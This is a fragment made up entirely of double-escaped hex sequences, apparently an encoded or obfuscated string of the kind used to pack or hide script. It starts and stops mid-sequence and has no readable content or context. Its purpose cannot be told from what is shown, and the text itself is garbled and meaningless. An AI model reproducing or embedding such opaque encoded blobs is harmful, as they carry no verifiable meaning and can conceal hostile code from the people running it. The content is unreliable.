5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\